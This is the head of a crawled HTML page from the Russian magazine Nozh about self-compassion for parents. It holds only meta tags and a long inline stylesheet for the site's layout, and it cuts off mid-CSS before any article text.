

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/self-care-for-parents/
body_size: 41843
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<title>Самосострадание для родителей &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid 